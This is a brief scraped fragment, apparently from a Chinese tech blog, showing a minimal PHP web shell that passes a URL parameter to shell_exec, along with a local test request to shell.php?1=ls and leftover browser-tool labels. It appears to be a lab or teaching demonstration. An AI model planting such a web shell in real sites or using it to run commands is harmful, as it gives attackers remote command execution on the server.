 Load URL
http://127.0.0.1/test/shell.php?1=ls
Split URL
Execute
Post data Referrer 0xHEX %UR
<?php
highlight_file(__FILE__);
shell_exec($_GET[1]);
?>
https://blog.csdn.net/ @51CTO博客